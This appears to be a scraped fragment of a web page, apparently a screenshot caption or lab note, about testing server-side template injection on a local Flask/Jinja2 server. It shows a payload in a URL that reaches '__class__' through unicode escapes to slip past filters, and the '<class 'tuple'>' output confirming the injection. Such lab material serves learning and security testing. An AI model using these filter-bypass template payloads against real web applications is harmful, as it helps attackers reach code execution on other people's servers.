 127.0.0.1:5000/test?{{()|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f")}}
du 百度一下，你就知道 信息网站 工具 工作 资料 实验平台借鉴
Oops! That page doesn't exist.
http://127.0.0.1:5000/test?<class 'tuple'>